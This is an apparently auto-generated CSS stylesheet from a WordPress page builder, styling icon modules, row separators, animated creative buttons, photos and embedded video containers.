    .fl-node-vsodqyh7cjk6 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-vsodqyh7cjk6 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-vsodqyh7cjk6 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-vsodqyh7cjk6 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-v2z8jucs3t1p > .fl-module-content {
    margin-bottom: 0px;
}

.fl-builder-content .fl-node-e15fqicx2l8w .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-e15fqicx2l8w .fl-module-content .fl-rich-text * {
    color: #001033;
}

.fl-node-e15fqicx2l8w > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-98twfoxmvq0s .fl-icon i, .fl-node-98twfoxmvq0s .fl-icon i:before {
    font-size: 12px;
}

.fl-node-98twfoxmvq0s .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-98twfoxmvq0s .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-98twfoxmvq0s .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-98twfoxmvq0s .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-98twfoxmvq0s > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-i7h6y1es9n8v .fl-button-wrap {
    text-align: right;
}

.fl-node-5ovdzek7g8n2 .fl-icon i, .fl-node-5ovdzek7g8n2 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-5ovdzek7g8n2 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-5ovdzek7g8n2 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-5ovdzek7g8n2 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-5ovdzek7g8n2 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-5ovdzek7g8n2 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-sf6b8ewnomt1 .fl-icon i, .fl-node-sf6b8ewnomt1 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-sf6b8ewnomt1 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-sf6b8ewnomt1 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-sf6b8ewnomt1 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-sf6b8ewnomt1 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-sf6b8ewnomt1 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-8odystq1vfzr .fl-icon i, .fl-node-8odystq1vfzr .fl-icon i:before {
    font-size: 12px;
}

.fl-node-8odystq1vfzr .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-8odystq1vfzr .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-8odystq1vfzr .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-8odystq1vfzr .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-8odystq1vfzr > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-03rb5gz2x4ew .fl-icon i, .fl-node-03rb5gz2x4ew .fl-icon i:before {
    font-size: 12px;
}

.fl-node-03rb5gz2x4ew .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-03rb5gz2x4ew .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-03rb5gz2x4ew .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-03rb5gz2x4ew .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-03rb5gz2x4ew > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-cwp05zft3kao .fl-icon i, .fl-node-cwp05zft3kao .fl-icon i:before {
    font-size: 12px;
}

.fl-node-cwp05zft3kao .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-cwp05zft3kao .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-cwp05zft3kao .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-cwp05zft3kao .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-cwp05zft3kao > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

